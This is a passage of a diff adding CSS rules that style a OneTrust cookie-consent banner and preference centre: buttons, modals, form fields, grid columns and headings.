+        height: 1px;
+        margin: -1px;
+        overflow: hidden;
+        padding: 0;
+        position: absolute;
+        width: 1px;
+      }
+      #onetrust-pc-sdk.ot-fade-in,
+      .onetrust-pc-dark-filter.ot-fade-in,
+      #onetrust-banner-sdk.ot-fade-in {
+        animation-name: onetrust-fade-in;
+        animation-duration: 400ms;
+        animation-timing-function: ease-in-out;
+      }
+      #onetrust-pc-sdk.ot-hide {
+        display: none !important;
+      }
+      .onetrust-pc-dark-filter.ot-hide {
+        display: none !important;
+      }
+      #ot-sdk-btn.ot-sdk-show-settings,
+      #ot-sdk-btn.optanon-show-settings {
+        color: #68b631;
+        border: 1px solid #68b631;
+        height: auto;
+        white-space: normal;
+        word-wrap: break-word;
+        padding: 0.8em 2em;
+        font-size: 0.8em;
+        line-height: 1.2;
+        cursor: pointer;
+        -moz-transition: 0.1s ease;
+        -o-transition: 0.1s ease;
+        -webkit-transition: 1s ease;
+        transition: 0.1s ease;
+      }
+      #ot-sdk-btn.ot-sdk-show-settings:hover,
+      #ot-sdk-btn.optanon-show-settings:hover {
+        color: #fff;
+        background-color: #68b631;
+      }
+      .onetrust-pc-dark-filter {
+        background: rgba(0, 0, 0, 0.5);
+        z-index: 2147483646;
+        width: 100%;
+        height: 100%;
+        overflow: hidden;
+        position: fixed;
+        top: 0;
+        bottom: 0;
+        left: 0;
+      }
+      @keyframes onetrust-fade-in {
+        0% {
+          opacity: 0;
+        }
+        100% {
+          opacity: 1;
+        }
+      }
+      .ot-cookie-label {
+        text-decoration: underline;
+      }
+      @media only screen and (min-width: 426px) and (max-width: 896px) and (orientation: landscape) {
+        #onetrust-pc-sdk p {
+          font-size: 0.75em;
+        }
+      }
+      #onetrust-banner-sdk .banner-option-input:focus + label {
+        outline: 1px solid #000;
+        outline-style: auto;
+      }
+      .category-vendors-list-handler + a:focus,
+      .category-vendors-list-handler + a:focus-visible {
+        outline: 2px solid #000;
+      }
+      #onetrust-pc-sdk .ot-userid-title {
+        margin-top: 10px;
+      }
+      #onetrust-pc-sdk .ot-userid-title > span,
+      #onetrust-pc-sdk .ot-userid-timestamp > span {
+        font-weight: 700;
+      }
+      #onetrust-pc-sdk .ot-userid-desc {
+        font-style: italic;
+      }
+      #onetrust-pc-sdk .ot-host-desc a {
+        pointer-events: initial;
+      }
+      #onetrust-pc-sdk .ot-ven-hdr > p a {
+        position: relative;
+        z-index: 2;
+        pointer-events: initial;
+      }
+      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info a,
+      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info a {
+        margin-right: auto;
+      }
+      #onetrust-pc-sdk .ot-pc-footer-logo img {
+        width: 136px;
+        height: 16px;
+      }
+      #onetrust-pc-sdk .ot-pur-vdr-count {
+        font-weight: 400;
+        font-size: 0.7rem;
+        padding-top: 3px;
+        display: block;
+      }
+      #onetrust-banner-sdk .ot-optout-signal,
+      #onetrust-pc-sdk .ot-optout-signal {
+        border: 1px solid #32ae88;
+        border-radius: 3px;
+        padding: 5px;
+        margin-bottom: 10px;
+        background-color: #f9fffa;
+        font-size: 0.85rem;
+        line-height: 2;
+      }
+      #onetrust-banner-sdk .ot-optout-signal .ot-optout-icon,
+      #onetrust-pc-sdk .ot-optout-signal .ot-optout-icon {
+        display: inline;
+        margin-right: 5px;
+      }
+      #onetrust-banner-sdk .ot-optout-signal svg,
+      #onetrust-pc-sdk .ot-optout-signal svg {
+        height: 20px;
+        width: 30px;
+        transform: scale(0.5);
+      }
+      #onetrust-banner-sdk .ot-optout-signal svg path,
+      #onetrust-pc-sdk .ot-optout-signal svg path {
+        fill: #32ae88;
+      }
+      #onetrust-consent-sdk .ot-general-modal {
+        overflow: hidden;
+        position: fixed;
+        margin: 0 auto;
+        top: 50%;
+        left: 50%;
+        width: 40%;
+        padding: 1.5rem;
+        max-width: 575px;
+        min-width: 575px;
+        z-index: 2147483647;
+        border-radius: 2.5px;
+        transform: translate(-50%, -50%);
+      }
+      #onetrust-consent-sdk .ot-signature-health-group {
+        margin-top: 1rem;
+        padding-left: 1.25rem;
+        padding-right: 1.25rem;
+        margin-bottom: 0.625rem;
+        width: calc(100% - 2.5rem);
+      }
+      #onetrust-consent-sdk
+        .ot-signature-health-group
+        .ot-signature-health-form {
+        gap: 0.5rem;
+      }
+      #onetrust-consent-sdk .ot-signature-health .ot-signature-health-form {
+        width: 70%;
+        gap: 0.35rem;
+      }
+      #onetrust-consent-sdk .ot-signature-health .ot-signature-input {
+        height: 38px;
+        padding: 6px 10px;
+        background-color: #fff;
+        border: 1px solid #d1d1d1;
+        border-radius: 4px;
+        box-shadow: none;
+        box-sizing: border-box;
+      }
+      #onetrust-consent-sdk .ot-signature-health .ot-signature-subtitle {
+        font-size: 1.125rem;
+      }
+      #onetrust-consent-sdk .ot-signature-health .ot-signature-group-title {
+        font-size: 1.25rem;
+        font-weight: bold;
+      }
+      #onetrust-consent-sdk .ot-signature-health,
+      #onetrust-consent-sdk .ot-signature-health-group {
+        display: flex;
+        flex-direction: column;
+        gap: 1rem;
+      }
+      #onetrust-consent-sdk .ot-signature-health .ot-signature-cont,
+      #onetrust-consent-sdk .ot-signature-health-group .ot-signature-cont {
+        display: flex;
+        flex-direction: column;
+        gap: 0.25rem;
+      }
+      #onetrust-consent-sdk .ot-signature-health .ot-signature-paragraph,
+      #onetrust-consent-sdk .ot-signature-health-group .ot-signature-paragraph {
+        margin: 0;
+        line-height: 20px;
+        font-size: max(14px, 0.875rem);
+      }
+      #onetrust-consent-sdk .ot-signature-health .ot-health-signature-error,
+      #onetrust-consent-sdk
+        .ot-signature-health-group
+        .ot-health-signature-error {
+        color: #4d4d4d;
+        font-size: min(12px, 0.75rem);
+      }
+      #onetrust-consent-sdk .ot-signature-health .ot-signature-buttons-cont,
+      #onetrust-consent-sdk
+        .ot-signature-health-group
+        .ot-signature-buttons-cont {
+        margin-top: max(0.75rem, 2%);
+        gap: 1rem;
+        display: flex;
+        justify-content: flex-end;
+      }
+      #onetrust-consent-sdk .ot-signature-health .ot-signature-button,
+      #onetrust-consent-sdk .ot-signature-health-group .ot-signature-button {
+        flex: 1;
+        height: auto;
+        color: #fff;
+        cursor: pointer;
+        line-height: 1.2;
+        min-width: 125px;
+        font-weight: 600;
+        font-size: 0.813em;
+        border-radius: 2px;
+        padding: 12px 10px;
+        white-space: normal;
+        word-wrap: break-word;
+        word-break: break-word;
+        background-color: #68b631;
+        border: 2px solid #68b631;
+      }
+      #onetrust-consent-sdk .ot-signature-health .ot-signature-button.reject,
+      #onetrust-consent-sdk
+        .ot-signature-health-group
+        .ot-signature-button.reject {
+        background-color: #fff;
+      }
+      #onetrust-consent-sdk .ot-input-field-cont {
+        display: flex;
+        flex-direction: column;
+        gap: 0.5rem;
+      }
+      #onetrust-consent-sdk .ot-input-field-cont .ot-signature-input {
+        width: 65%;
+      }
+      #onetrust-consent-sdk .ot-signature-health-form {
+        display: flex;
+        flex-direction: column;
+      }
+      #onetrust-consent-sdk .ot-signature-health-form .ot-signature-label {
+        margin-bottom: 0;
+        line-height: 20px;
+        font-size: max(14px, 0.875rem);
+      }
+      @media only screen and (max-width: 600px) {
+        #onetrust-consent-sdk .ot-general-modal {
+          min-width: 100%;
+        }
+        #onetrust-consent-sdk .ot-signature-health .ot-signature-health-form {
+          width: 100%;
+        }
+        #onetrust-consent-sdk .ot-input-field-cont .ot-signature-input {
+          width: 100%;
+        }
+      }
+      #onetrust-banner-sdk,
+      #onetrust-pc-sdk,
+      #ot-sdk-cookie-policy,
+      #ot-sync-ntfy {
+        font-size: 16px;
+      }
+      #onetrust-banner-sdk *,
+      #onetrust-banner-sdk ::after,
+      #onetrust-banner-sdk ::before,
+      #onetrust-pc-sdk *,
+      #onetrust-pc-sdk ::after,
+      #onetrust-pc-sdk ::before,
+      #ot-sdk-cookie-policy *,
+      #ot-sdk-cookie-policy ::after,
+      #ot-sdk-cookie-policy ::before,
+      #ot-sync-ntfy *,
+      #ot-sync-ntfy ::after,
+      #ot-sync-ntfy ::before {
+        -webkit-box-sizing: content-box;
+        -moz-box-sizing: content-box;
+        box-sizing: content-box;
+      }
+      #onetrust-banner-sdk div,
+      #onetrust-banner-sdk span,
+      #onetrust-banner-sdk h1,
+      #onetrust-banner-sdk h2,
+      #onetrust-banner-sdk h3,
+      #onetrust-banner-sdk h4,
+      #onetrust-banner-sdk h5,
+      #onetrust-banner-sdk h6,
+      #onetrust-banner-sdk p,
+      #onetrust-banner-sdk img,
+      #onetrust-banner-sdk svg,
+      #onetrust-banner-sdk button,
+      #onetrust-banner-sdk section,
+      #onetrust-banner-sdk a,
+      #onetrust-banner-sdk label,
+      #onetrust-banner-sdk input,
+      #onetrust-banner-sdk ul,
+      #onetrust-banner-sdk li,
+      #onetrust-banner-sdk nav,
+      #onetrust-banner-sdk table,
+      #onetrust-banner-sdk thead,
+      #onetrust-banner-sdk tr,
+      #onetrust-banner-sdk td,
+      #onetrust-banner-sdk tbody,
+      #onetrust-banner-sdk .ot-main-content,
+      #onetrust-banner-sdk .ot-toggle,
+      #onetrust-banner-sdk #ot-content,
+      #onetrust-banner-sdk #ot-pc-content,
+      #onetrust-banner-sdk .checkbox,
+      #onetrust-pc-sdk div,
+      #onetrust-pc-sdk span,
+      #onetrust-pc-sdk h1,
+      #onetrust-pc-sdk h2,
+      #onetrust-pc-sdk h3,
+      #onetrust-pc-sdk h4,
+      #onetrust-pc-sdk h5,
+      #onetrust-pc-sdk h6,
+      #onetrust-pc-sdk p,
+      #onetrust-pc-sdk img,
+      #onetrust-pc-sdk svg,
+      #onetrust-pc-sdk button,
+      #onetrust-pc-sdk section,
+      #onetrust-pc-sdk a,
+      #onetrust-pc-sdk label,
+      #onetrust-pc-sdk input,
+      #onetrust-pc-sdk ul,
+      #onetrust-pc-sdk li,
+      #onetrust-pc-sdk nav,
+      #onetrust-pc-sdk table,
+      #onetrust-pc-sdk thead,
+      #onetrust-pc-sdk tr,
+      #onetrust-pc-sdk td,
+      #onetrust-pc-sdk tbody,
+      #onetrust-pc-sdk .ot-main-content,
+      #onetrust-pc-sdk .ot-toggle,
+      #onetrust-pc-sdk #ot-content,
+      #onetrust-pc-sdk #ot-pc-content,
+      #onetrust-pc-sdk .checkbox,
+      #ot-sdk-cookie-policy div,
+      #ot-sdk-cookie-policy span,
+      #ot-sdk-cookie-policy h1,
+      #ot-sdk-cookie-policy h2,
+      #ot-sdk-cookie-policy h3,
+      #ot-sdk-cookie-policy h4,
+      #ot-sdk-cookie-policy h5,
+      #ot-sdk-cookie-policy h6,
+      #ot-sdk-cookie-policy p,
+      #ot-sdk-cookie-policy img,
+      #ot-sdk-cookie-policy svg,
+      #ot-sdk-cookie-policy button,
+      #ot-sdk-cookie-policy section,
+      #ot-sdk-cookie-policy a,
+      #ot-sdk-cookie-policy label,
+      #ot-sdk-cookie-policy input,
+      #ot-sdk-cookie-policy ul,
+      #ot-sdk-cookie-policy li,
+      #ot-sdk-cookie-policy nav,
+      #ot-sdk-cookie-policy table,
+      #ot-sdk-cookie-policy thead,
+      #ot-sdk-cookie-policy tr,
+      #ot-sdk-cookie-policy td,
+      #ot-sdk-cookie-policy tbody,
+      #ot-sdk-cookie-policy .ot-main-content,
+      #ot-sdk-cookie-policy .ot-toggle,
+      #ot-sdk-cookie-policy #ot-content,
+      #ot-sdk-cookie-policy #ot-pc-content,
+      #ot-sdk-cookie-policy .checkbox,
+      #ot-sync-ntfy div,
+      #ot-sync-ntfy span,
+      #ot-sync-ntfy h1,
+      #ot-sync-ntfy h2,
+      #ot-sync-ntfy h3,
+      #ot-sync-ntfy h4,
+      #ot-sync-ntfy h5,
+      #ot-sync-ntfy h6,
+      #ot-sync-ntfy p,
+      #ot-sync-ntfy img,
+      #ot-sync-ntfy svg,
+      #ot-sync-ntfy button,
+      #ot-sync-ntfy section,
+      #ot-sync-ntfy a,
+      #ot-sync-ntfy label,
+      #ot-sync-ntfy input,
+      #ot-sync-ntfy ul,
+      #ot-sync-ntfy li,
+      #ot-sync-ntfy nav,
+      #ot-sync-ntfy table,
+      #ot-sync-ntfy thead,
+      #ot-sync-ntfy tr,
+      #ot-sync-ntfy td,
+      #ot-sync-ntfy tbody,
+      #ot-sync-ntfy .ot-main-content,
+      #ot-sync-ntfy .ot-toggle,
+      #ot-sync-ntfy #ot-content,
+      #ot-sync-ntfy #ot-pc-content,
+      #ot-sync-ntfy .checkbox {
+        font-family: inherit;
+        font-weight: normal;
+        -webkit-font-smoothing: auto;
+        letter-spacing: normal;
+        line-height: normal;
+        padding: 0;
+        margin: 0;
+        height: auto;
+        min-height: 0;
+        max-height: none;
+        width: auto;
+        min-width: 0;
+        max-width: none;
+        border-radius: 0;
+        border: none;
+        clear: none;
+        float: none;
+        position: static;
+        bottom: auto;
+        left: auto;
+        right: auto;
+        top: auto;
+        text-align: left;
+        text-decoration: none;
+        text-indent: 0;
+        text-shadow: none;
+        text-transform: none;
+        white-space: normal;
+        background: none;
+        overflow: visible;
+        vertical-align: baseline;
+        visibility: visible;
+        z-index: auto;
+        box-shadow: none;
+      }
+      #onetrust-banner-sdk label:before,
+      #onetrust-banner-sdk label:after,
+      #onetrust-banner-sdk .checkbox:after,
+      #onetrust-banner-sdk .checkbox:before,
+      #onetrust-pc-sdk label:before,
+      #onetrust-pc-sdk label:after,
+      #onetrust-pc-sdk .checkbox:after,
+      #onetrust-pc-sdk .checkbox:before,
+      #ot-sdk-cookie-policy label:before,
+      #ot-sdk-cookie-policy label:after,
+      #ot-sdk-cookie-policy .checkbox:after,
+      #ot-sdk-cookie-policy .checkbox:before,
+      #ot-sync-ntfy label:before,
+      #ot-sync-ntfy label:after,
+      #ot-sync-ntfy .checkbox:after,
+      #ot-sync-ntfy .checkbox:before {
+        content: "";
+        content: none;
+      }
+      #onetrust-banner-sdk .ot-sdk-container,
+      #onetrust-pc-sdk .ot-sdk-container,
+      #ot-sdk-cookie-policy .ot-sdk-container {
+        position: relative;
+        width: 100%;
+        max-width: 100%;
+        margin: 0 auto;
+        padding: 0 20px;
+        box-sizing: border-box;
+      }
+      #onetrust-banner-sdk .ot-sdk-column,
+      #onetrust-banner-sdk .ot-sdk-columns,
+      #onetrust-pc-sdk .ot-sdk-column,
+      #onetrust-pc-sdk .ot-sdk-columns,
+      #ot-sdk-cookie-policy .ot-sdk-column,
+      #ot-sdk-cookie-policy .ot-sdk-columns {
+        width: 100%;
+        float: left;
+        box-sizing: border-box;
+        padding: 0;
+        display: initial;
+      }
+      @media (min-width: 400px) {
+        #onetrust-banner-sdk .ot-sdk-container,
+        #onetrust-pc-sdk .ot-sdk-container,
+        #ot-sdk-cookie-policy .ot-sdk-container {
+          width: 90%;
+          padding: 0;
+        }
+      }
+      @media (min-width: 550px) {
+        #onetrust-banner-sdk .ot-sdk-container,
+        #onetrust-pc-sdk .ot-sdk-container,
+        #ot-sdk-cookie-policy .ot-sdk-container {
+          width: 100%;
+        }
+        #onetrust-banner-sdk .ot-sdk-column,
+        #onetrust-banner-sdk .ot-sdk-columns,
+        #onetrust-pc-sdk .ot-sdk-column,
+        #onetrust-pc-sdk .ot-sdk-columns,
+        #ot-sdk-cookie-policy .ot-sdk-column,
+        #ot-sdk-cookie-policy .ot-sdk-columns {
+          margin-left: 4%;
+        }
+        #onetrust-banner-sdk .ot-sdk-column:first-child,
+        #onetrust-banner-sdk .ot-sdk-columns:first-child,
+        #onetrust-pc-sdk .ot-sdk-column:first-child,
+        #onetrust-pc-sdk .ot-sdk-columns:first-child,
+        #ot-sdk-cookie-policy .ot-sdk-column:first-child,
+        #ot-sdk-cookie-policy .ot-sdk-columns:first-child {
+          margin-left: 0;
+        }
+        #onetrust-banner-sdk .ot-sdk-two.ot-sdk-columns,
+        #onetrust-pc-sdk .ot-sdk-two.ot-sdk-columns,
+        #ot-sdk-cookie-policy .ot-sdk-two.ot-sdk-columns {
+          width: 13.3333333333%;
+        }
+        #onetrust-banner-sdk .ot-sdk-three.ot-sdk-columns,
+        #onetrust-pc-sdk .ot-sdk-three.ot-sdk-columns,
+        #ot-sdk-cookie-policy .ot-sdk-three.ot-sdk-columns {
+          width: 22%;
+        }
+        #onetrust-banner-sdk .ot-sdk-four.ot-sdk-columns,
+        #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns,
+        #ot-sdk-cookie-policy .ot-sdk-four.ot-sdk-columns {
+          width: 30.6666666667%;
+        }
+        #onetrust-banner-sdk .ot-sdk-eight.ot-sdk-columns,
+        #onetrust-pc-sdk .ot-sdk-eight.ot-sdk-columns,
+        #ot-sdk-cookie-policy .ot-sdk-eight.ot-sdk-columns {
+          width: 65.3333333333%;
+        }
+        #onetrust-banner-sdk .ot-sdk-nine.ot-sdk-columns,
+        #onetrust-pc-sdk .ot-sdk-nine.ot-sdk-columns,
+        #ot-sdk-cookie-policy .ot-sdk-nine.ot-sdk-columns {
+          width: 74%;
+        }
+        #onetrust-banner-sdk .ot-sdk-ten.ot-sdk-columns,
+        #onetrust-pc-sdk .ot-sdk-ten.ot-sdk-columns,
+        #ot-sdk-cookie-policy .ot-sdk-ten.ot-sdk-columns {
+          width: 82.6666666667%;
+        }
+        #onetrust-banner-sdk .ot-sdk-eleven.ot-sdk-columns,
+        #onetrust-pc-sdk .ot-sdk-eleven.ot-sdk-columns,
+        #ot-sdk-cookie-policy .ot-sdk-eleven.ot-sdk-columns {
+          width: 91.3333333333%;
+        }
+        #onetrust-banner-sdk .ot-sdk-twelve.ot-sdk-columns,
+        #onetrust-pc-sdk .ot-sdk-twelve.ot-sdk-columns,
+        #ot-sdk-cookie-policy .ot-sdk-twelve.ot-sdk-columns {
+          width: 100%;
+          margin-left: 0;
+        }
+      }
+      #onetrust-banner-sdk h1,
+      #onetrust-banner-sdk h2,
+      #onetrust-banner-sdk h3,
+      #onetrust-banner-sdk h4,
+      #onetrust-banner-sdk h5,
+      #onetrust-banner-sdk h6,
+      #onetrust-pc-sdk h1,
+      #onetrust-pc-sdk h2,
+      #onetrust-pc-sdk h3,
+      #onetrust-pc-sdk h4,
+      #onetrust-pc-sdk h5,
+      #onetrust-pc-sdk h6,
+      #ot-sdk-cookie-policy h1,
+      #ot-sdk-cookie-policy h2,
+      #ot-sdk-cookie-policy h3,
+      #ot-sdk-cookie-policy h4,
+      #ot-sdk-cookie-policy h5,
+      #ot-sdk-cookie-policy h6 {
+        margin-top: 0;
+        font-weight: 600;
+        font-family: inherit;
+      }
+      #onetrust-banner-sdk h1,
+      #onetrust-pc-sdk h1,
+      #ot-sdk-cookie-policy h1 {
+        font-size: 1.5rem;
+        line-height: 1.2;
+      }
+      #onetrust-banner-sdk h2,
+      #onetrust-pc-sdk h2,
+      #ot-sdk-cookie-policy h2 {
+        font-size: 1.5rem;
+        line-height: 1.25;
+      }
+      #onetrust-banner-sdk h3,
+      #onetrust-pc-sdk h3,
+      #ot-sdk-cookie-policy h3 {
+        font-size: 1.5rem;
+        line-height: 1.3;
+      }
+      #onetrust-banner-sdk h4,
+      #onetrust-pc-sdk h4,
+      #ot-sdk-cookie-policy h4 {
+        font-size: 1.5rem;
+        line-height: 1.35;
+      }
+      #onetrust-banner-sdk h5,
+      #onetrust-pc-sdk h5,
+      #ot-sdk-cookie-policy h5 {
+        font-size: 1.5rem;
+        line-height: 1.5;
+      }
+      #onetrust-banner-sdk h6,
+      #onetrust-pc-sdk h6,
+      #ot-sdk-cookie-policy h6 {
+        font-size: 1.5rem;
+        line-height: 1.6;
+      }
+      @media (min-width: 550px) {
+        #onetrust-banner-sdk h1,
+        #onetrust-pc-sdk h1,
+        #ot-sdk-cookie-policy h1 {
+          font-size: 1.5rem;
+        }
+        #onetrust-banner-sdk h2,
+        #onetrust-pc-sdk h2,
+        #ot-sdk-cookie-policy h2 {
+          font-size: 1.5rem;
+        }
+        #onetrust-banner-sdk h3,
+        #onetrust-pc-sdk h3,
+        #ot-sdk-cookie-policy h3 {
+          font-size: 1.5rem;
+        }
+        #onetrust-banner-sdk h4,
+        #onetrust-pc-sdk h4,
+        #ot-sdk-cookie-policy h4 {
+          font-size: 1.5rem;
+        }
+        #onetrust-banner-sdk h5,
+        #onetrust-pc-sdk h5,
+        #ot-sdk-cookie-policy h5 {
+          font-size: 1.5rem;
+        }
+        #onetrust-banner-sdk h6,
+        #onetrust-pc-sdk h6,
+        #ot-sdk-cookie-policy h6 {
+          font-size: 1.5rem;
+        }
+      }
+      #onetrust-banner-sdk p,
+      #onetrust-pc-sdk p,
+      #ot-sdk-cookie-policy p {
+        margin: 0 0 1em 0;
+        font-family: inherit;
+        line-height: normal;
+      }
+      #onetrust-banner-sdk a,
+      #onetrust-pc-sdk a,
+      #ot-sdk-cookie-policy a {
+        color: #565656;
+        text-decoration: underline;
+      }
+      #onetrust-banner-sdk a:hover,
+      #onetrust-pc-sdk a:hover,
+      #ot-sdk-cookie-policy a:hover {
+        color: #565656;
+        text-decoration: none;
+      }
+      #onetrust-banner-sdk .ot-sdk-button,
+      #onetrust-banner-sdk button,
+      #onetrust-pc-sdk .ot-sdk-button,
+      #onetrust-pc-sdk button,
+      #ot-sdk-cookie-policy .ot-sdk-button,
+      #ot-sdk-cookie-policy button {
+        margin-bottom: 1rem;
+        font-family: inherit;
+      }
+      #onetrust-banner-sdk .ot-sdk-button,
+      #onetrust-banner-sdk button,
+      #onetrust-pc-sdk .ot-sdk-button,
+      #onetrust-pc-sdk button,
+      #ot-sdk-cookie-policy .ot-sdk-button,
+      #ot-sdk-cookie-policy button {
+        display: inline-block;
+        height: 38px;
+        padding: 0 30px;
+        color: #555;
+        text-align: center;
+        font-size: 0.9em;
+        font-weight: 400;
+        line-height: 38px;
+        letter-spacing: 0.01em;
+        text-decoration: none;
+        white-space: nowrap;
+        background-color: rgba(0, 0, 0, 0);
+        border-radius: 2px;
+        border: 1px solid #bbb;
+        cursor: pointer;
+        box-sizing: border-box;
+      }
+      #onetrust-banner-sdk .ot-sdk-button:hover,
+      #onetrust-banner-sdk
+        :not(.ot-leg-btn-container)
+        > button:not(.ot-link-btn):hover,
+      #onetrust-banner-sdk
+        :not(.ot-leg-btn-container)
+        > button:not(.ot-link-btn):focus,
+      #onetrust-pc-sdk .ot-sdk-button:hover,
+      #onetrust-pc-sdk
+        :not(.ot-leg-btn-container)
+        > button:not(.ot-link-btn):hover,
+      #onetrust-pc-sdk
+        :not(.ot-leg-btn-container)
+        > button:not(.ot-link-btn):focus,
+      #ot-sdk-cookie-policy .ot-sdk-button:hover,
+      #ot-sdk-cookie-policy
+        :not(.ot-leg-btn-container)
+        > button:not(.ot-link-btn):hover,
+      #ot-sdk-cookie-policy
+        :not(.ot-leg-btn-container)
+        > button:not(.ot-link-btn):focus {
+        color: #333;
+        border-color: #888;
+        opacity: 0.7;
+      }
+      #onetrust-banner-sdk .ot-sdk-button:focus,
+      #onetrust-banner-sdk :not(.ot-leg-btn-container) > button:focus,
+      #onetrust-pc-sdk .ot-sdk-button:focus,
+      #onetrust-pc-sdk :not(.ot-leg-btn-container) > button:focus,
+      #ot-sdk-cookie-policy .ot-sdk-button:focus,
+      #ot-sdk-cookie-policy :not(.ot-leg-btn-container) > button:focus {
+        outline: 2px solid #000;
+      }
+      #onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary,
+      #onetrust-banner-sdk button.ot-sdk-button-primary,
+      #onetrust-banner-sdk input[type="submit"].ot-sdk-button-primary,
+      #onetrust-banner-sdk input[type="reset"].ot-sdk-button-primary,
+      #onetrust-banner-sdk input[type="button"].ot-sdk-button-primary,
+      #onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary,
+      #onetrust-pc-sdk button.ot-sdk-button-primary,
+      #onetrust-pc-sdk input[type="submit"].ot-sdk-button-primary,
+      #onetrust-pc-sdk input[type="reset"].ot-sdk-button-primary,
+      #onetrust-pc-sdk input[type="button"].ot-sdk-button-primary,
+      #ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary,
+      #ot-sdk-cookie-policy button.ot-sdk-button-primary,
+      #ot-sdk-cookie-policy input[type="submit"].ot-sdk-button-primary,
+      #ot-sdk-cookie-policy input[type="reset"].ot-sdk-button-primary,
+      #ot-sdk-cookie-policy input[type="button"].ot-sdk-button-primary {
+        color: #fff;
+        background-color: #33c3f0;
+        border-color: #33c3f0;
+      }
+      #onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:hover,
+      #onetrust-banner-sdk button.ot-sdk-button-primary:hover,
+      #onetrust-banner-sdk input[type="submit"].ot-sdk-button-primary:hover,
+      #onetrust-banner-sdk input[type="reset"].ot-sdk-button-primary:hover,
+      #onetrust-banner-sdk input[type="button"].ot-sdk-button-primary:hover,
+      #onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:focus,
+      #onetrust-banner-sdk button.ot-sdk-button-primary:focus,
+      #onetrust-banner-sdk input[type="submit"].ot-sdk-button-primary:focus,
+      #onetrust-banner-sdk input[type="reset"].ot-sdk-button-primary:focus,
+      #onetrust-banner-sdk input[type="button"].ot-sdk-button-primary:focus,
+      #onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:hover,
+      #onetrust-pc-sdk button.ot-sdk-button-primary:hover,
+      #onetrust-pc-sdk input[type="submit"].ot-sdk-button-primary:hover,
+      #onetrust-pc-sdk input[type="reset"].ot-sdk-button-primary:hover,
+      #onetrust-pc-sdk input[type="button"].ot-sdk-button-primary:hover,
+      #onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:focus,
+      #onetrust-pc-sdk button.ot-sdk-button-primary:focus,
+      #onetrust-pc-sdk input[type="submit"].ot-sdk-button-primary:focus,
+      #onetrust-pc-sdk input[type="reset"].ot-sdk-button-primary:focus,
+      #onetrust-pc-sdk input[type="button"].ot-sdk-button-primary:focus,
+      #ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:hover,
+      #ot-sdk-cookie-policy button.ot-sdk-button-primary:hover,
+      #ot-sdk-cookie-policy input[type="submit"].ot-sdk-button-primary:hover,
+      #ot-sdk-cookie-policy input[type="reset"].ot-sdk-button-primary:hover,
+      #ot-sdk-cookie-policy input[type="button"].ot-sdk-button-primary:hover,
+      #ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:focus,
+      #ot-sdk-cookie-policy button.ot-sdk-button-primary:focus,
+      #ot-sdk-cookie-policy input[type="submit"].ot-sdk-button-primary:focus,
+      #ot-sdk-cookie-policy input[type="reset"].ot-sdk-button-primary:focus,
+      #ot-sdk-cookie-policy input[type="button"].ot-sdk-button-primary:focus {
+        color: #fff;
+        background-color: #1eaedb;
+        border-color: #1eaedb;
+      }
+      #onetrust-banner-sdk input[type="text"],
+      #onetrust-pc-sdk input[type="text"],
+      #ot-sdk-cookie-policy input[type="text"] {
+        height: 38px;
+        padding: 6px 10px;
+        background-color: #fff;
+        border: 1px solid #d1d1d1;
+        border-radius: 4px;
+        box-shadow: none;
+        box-sizing: border-box;
+      }
+      #onetrust-banner-sdk input[type="text"],
+      #onetrust-pc-sdk input[type="text"],
+      #ot-sdk-cookie-policy input[type="text"] {
+        -webkit-appearance: none;
+        -moz-appearance: none;
+        appearance: none;
+      }
+      #onetrust-banner-sdk input[type="text"]:focus,
+      #onetrust-pc-sdk input[type="text"]:focus,
+      #ot-sdk-cookie-policy input[type="text"]:focus {
+        border: 1px solid #000;
+        outline: 0;
+      }
+      #onetrust-banner-sdk label,
+      #onetrust-pc-sdk label,
+      #ot-sdk-cookie-policy label {
+        display: block;
+        margin-bottom: 0.5rem;
+        font-weight: 600;
+      }
+      #onetrust-banner-sdk input[type="checkbox"],
+      #onetrust-pc-sdk input[type="checkbox"],
+      #ot-sdk-cookie-policy input[type="checkbox"] {
+        display: inline;
+      }
+      #onetrust-banner-sdk ul,
+      #onetrust-pc-sdk ul,
+      #ot-sdk-cookie-policy ul {
+        list-style: circle inside;
+      }
+      #onetrust-banner-sdk ul,
+      #onetrust-pc-sdk ul,
+      #ot-sdk-cookie-policy ul {
+        padding-left: 0;
+        margin-top: 0;
+      }
+      #onetrust-banner-sdk ul ul,
+      #onetrust-pc-sdk ul ul,
+      #ot-sdk-cookie-policy ul ul {
+        margin: 1.5rem 0 1.5rem 3rem;
+        font-size: 90%;
+      }
+      #onetrust-banner-sdk li,
+      #onetrust-pc-sdk li,
+      #ot-sdk-cookie-policy li {
+        margin-bottom: 1rem;
+      }
+      #onetrust-banner-sdk th,
+      #onetrust-banner-sdk td,
+      #onetrust-pc-sdk th,
+      #onetrust-pc-sdk td,
+      #ot-sdk-cookie-policy th,
+      #ot-sdk-cookie-policy td {
+        padding: 12px 15px;
+        text-align: left;
+        border-bottom: 1px solid #e1e1e1;
+      }
+      #onetrust-banner-sdk button,
+      #onetrust-pc-sdk button,
+      #ot-sdk-cookie-policy button {
+        margin-bottom: 1rem;
+        font-family: inherit;
+      }
+      #onetrust-banner-sdk .ot-sdk-container:after,
+      #onetrust-banner-sdk .ot-sdk-row:after,
+      #onetrust-pc-sdk .ot-sdk-container:after,
+      #onetrust-pc-sdk .ot-sdk-row:after,
+      #ot-sdk-cookie-policy .ot-sdk-container:after,
+      #ot-sdk-cookie-policy .ot-sdk-row:after {
+        content: "";
+        display: table;
+        clear: both;
+      }
+      #onetrust-banner-sdk .ot-sdk-row,
+      #onetrust-pc-sdk .ot-sdk-row,
+      #ot-sdk-cookie-policy .ot-sdk-row {
+        margin: 0;
+        max-width: none;
+        display: block;
+      }
+      #onetrust-banner-sdk {
+        box-shadow: 0 0 18px rgba(0, 0, 0, 0.2);
+      }
+      #onetrust-banner-sdk.otFlat {
+        position: fixed;
+        z-index: 2147483645;
+        bottom: 0;
+        right: 0;
+        left: 0;
+        background-color: #fff;
